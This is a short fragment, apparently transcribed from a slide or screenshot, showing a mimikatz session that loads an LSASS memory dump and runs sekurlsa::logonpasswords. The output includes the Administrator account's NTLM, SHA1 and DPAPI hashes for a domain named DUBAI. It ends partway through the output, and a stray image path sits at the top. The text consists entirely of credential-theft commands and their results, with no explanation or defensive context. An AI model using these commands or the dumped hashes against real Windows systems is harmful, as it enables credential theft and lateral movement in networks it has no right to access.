 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # Sekurlsa::minidump C:\tmp\lsass.DMP
Switch to MINIDUMP : 'C:\tmp\lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\tmp\lsass.DMP' file for minidump...
Authentication Id : 0 ; 499378 (00000000:00079eb2)
Session           : Interactive from 1
User Name         : Administrator
Domain            : DUBAI
Logon Server      : DC-02
Logon Time        : 10/1/2022 12:47:24 AM
SID               : S-1-5-21-4061483671-585127413-3131211205-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DUBAI
         * NTLM     : df3a1cd93848d2bb5b170b869129b4f8
         * SHA1     : 5b7ad40371e791d601a4ff9ea719ae551e71ea62
         * DPAPI    : 70e0da8692ccaeabeba14beefcbb5cf0
        tspkg :